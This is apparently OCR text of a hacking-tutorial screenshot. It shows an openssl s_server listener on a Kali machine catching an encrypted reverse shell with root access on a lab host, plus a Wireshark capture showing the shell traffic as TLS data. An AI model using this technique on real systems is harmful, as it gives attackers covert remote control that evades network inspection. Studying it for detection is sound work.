 root@kali: ~/桌面
10:33 下午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/桌面]
└─# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
# ls
Desktop
Documents
Downloads
Music
netcat-0.7.1
netcat-0.7.1.tar.gz
Pictures
proxychains-ng
Public
Templates
Videos
vmware-tools-distrib
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/root
#
PHISHING
DOTNET
MALWARE
key.pem
cert.pem
DDOS
VIRUS
win10attack
Ubuntu 64 位
Activities
Wireshark
五 22:33
*ens33
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst == 192.168.0.108
No. Time Source Destination Protocol Length Info
215 1.879415242 192.168.0.100 192.168.0.108 TLSv1.2 91 Application Data
218 1.884627081 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
220 1.885218074 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
524 5.929485724 192.168.0.100 192.168.0.108 TLSv1.2 95 Application Data
527 5.935055182 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
529 5.935346158 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
751 8.628631525 192.168.0.100 192.168.0.108 TLSv1.2 91 Application Data
753 8.635596446 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
Frame 215: 91 bytes on wire (728 bits), 91 bytes captured (728 bits) on interface 0
Ethernet II, Src: Vmware_0c:9e:e0 (00:0c:29:0c:9e:e0), Dst: Vmware_75:c5:2f (00:0c:29:75:c5:2f)
Internet Protocol Version 4, Src: 192.168.0.100, Dst: 192.168.0.108
Transmission Control Protocol, Src Port: 2333, Dst Port: 52430, Seq: 1, Ack: 1, Len: 25
Secure Sockets Layer
0000 00 0c 29 75 c5 2f 00 0c 29 0c 9e e0 08 00 45 00 ··)u·/·· )·····E·
0010 00 4d 14 ea 40 00 40 06 a3 a0 c0 a8 00 64 c0 a8 ·M··@·@· ·····d··
0020 00 6c 09 1d cc ce fa f9 52 47 68 9a 66 6d 80 18 ·l······ RGh·fm··
0030 01 fb 3f c8 00 00 01 01 08 0a 51 dc 4e 7a 54 f2 ··?····· ··Q·NzT·
0040 de 54 17 03 03 00 14 14 ed 91 f2 e6 e8 1d 9f 8f ·T······ ········
0050 44 95 00 48 bf 29 37 4a 2c 56 ef D··H·)7J ,V·
wireshark_ens33_20210219223220_8cofkb.pcapng
HACK学习呀